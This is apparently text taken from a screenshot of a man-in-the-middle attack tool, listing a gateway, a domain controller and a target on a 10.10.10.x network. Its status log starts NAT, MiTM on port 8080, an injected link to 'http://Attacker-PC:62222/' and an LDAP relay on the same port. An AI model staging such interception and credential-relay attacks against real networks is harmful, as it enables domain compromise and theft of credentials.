 Gateway
10 . 10 . 10 . 1
Statistics
[IN]: UDP: 0 TCP: 0 [OUT]: UDP: 0 TCP: 0 [MiTM]: IN: 0 OUT: 0
Stealth
10 . 10 . 10 . 11
MiTM Options
Domain Controller
10 . 10 . 10 . 10
Target
. . .
Add Target
Targets
10.10.10.7
Starting NAT...
Starting Inject: http://Attacker-PC:62222/
Starting MiTM on 8080...
Starting LDAP Relay on 62222...